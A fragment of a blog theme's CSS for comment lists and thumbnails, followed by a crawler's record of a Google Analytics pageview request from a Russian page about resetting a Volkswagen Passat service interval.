	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
	
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
	
.post_thumbnail {
    padding: 6px;
    background: #fff;
    border: 1px solid #ddd;
    margin: 0 10px 10px 0;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=400843390&t=pageview&_s=1&dl=http%3A%2F%2Ftrunagol.ru%2Fauto%2Fsbros-mezhservisnogo-intervala-volkswagen-passat-2000-2001-2002%2F&ul=en-us%40posix&dt=%D0%A1%D0%B1%D1%80%D0%BE%D1%81%20%D0%BC%D0%B5%D0%B6%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B2%D0%B0%D0%BB%D0%B0%20Volkswagen%20Passat%202000%2C%202001%2C%202002%20%7C%20%D0%9B%D0%BE%D0%B3%D0%BE%D0%B2%D0%BE%20%D0%A2%D1%80%D1%83%D0%BD%D0%B0%D0%B3%D0%BE%D0%BB%D0%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1414462748&gjid=664270280&cid=1835559624.1769194096&tid=UA-63098641-1&_gid=1172119850.1769194096&_r=1&_slc=1&z=2036183159
body_size: -284
content:
2,cG-B7SVFTPG7X